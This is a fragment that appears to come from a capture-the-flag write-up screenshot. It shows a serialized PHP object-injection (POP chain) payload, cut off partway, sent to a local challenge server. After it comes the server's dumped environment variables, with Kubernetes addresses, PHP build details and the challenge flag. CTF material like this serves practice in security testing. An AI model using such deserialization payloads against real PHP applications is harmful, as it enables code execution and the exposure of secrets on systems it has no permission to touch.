 127.0.0.1:64347/?data=O:8:"class000":2:{s:17:"%00class000%00payl0ad";s:1:"3";s:7:"%00*%00what";O:8:"class001":2:{s:7:"payl0ad";s:9:"dangerous";s:1:"a";O:8:"class002":1:{s:13:"%00class002%00sec";O:8:"class003":1:{s:5:"mystr";...
KUBERNETES_PORT=tcp://10.43.0.1:443 KUBERNETES_SERVICE_PORT=443 USER=www-data HOSTNAME=ret2shell-35-10860 PHP_INI_DIR=/usr/local/etc/php SHLVL=3 HOME=/home/www-data PHP_LDFLAGS
PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_VERSION=8.3.10 GPG_KEYS=1198C0117593497A5EC5C199286AF1F9897469DC
C28D937575603EB4ABB725861C0779DC5C0A9DE4 AFD8691FDAEDF03BDF6E460563F15A9B715376CA PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_ASC_URL=https://www.php.net/distributions/php-8.3.10.tar.xz.asc PHP_URL=https://www.php.net/distributions/php-8.3.10.tar.xz KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin KUBERNETES_PORT_443_TCP_PORT=443 KUBERNETES_PORT_443_TCP_PROTO=tcp KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443 PHPIZE_DEPS=autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c KUBERNETES_SERVICE_HOST=10.43.0.1 PWD=/var/www/html
PHP_SHA256=a0f2179d00931fe7631a12cbc3428f898ca3d99fe564260c115af381d2a1978d FLAG=moectf{iT_SEEMS_thAt-yOU_KnOw-What-1s-POP-1n-pHPPppPpp!!!90}